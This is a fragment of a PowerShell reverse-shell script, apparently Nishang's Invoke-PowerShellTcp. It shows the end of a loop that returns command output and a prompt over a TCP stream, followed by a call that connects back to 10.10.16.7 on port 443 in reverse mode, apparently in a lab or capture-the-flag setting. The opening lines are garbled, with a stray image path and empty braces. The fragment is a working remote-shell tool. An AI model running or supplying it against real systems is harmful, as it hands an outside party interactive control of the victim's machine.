 #>
{
{
{
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.7 -Port 443